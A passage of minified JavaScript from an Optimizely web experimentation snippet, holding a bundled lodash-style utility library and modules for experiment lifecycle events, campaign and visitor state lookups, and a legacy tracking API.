a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},3062:function(t,n,e){t.exports=e(2290)._.noConflict()},6696:function(t,n,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},1879:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(t,n,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),s=e(7332);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},5058:function(t,n,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),s=e(8882);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(4605).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(1057)},5931:function(t,n,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},8191:function(t,n,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),s=e(9326),c=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},5737:function(t,n,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},592:function(t,n,e){var i=e(3062),r=e(9470);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7332:function(t,n,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return 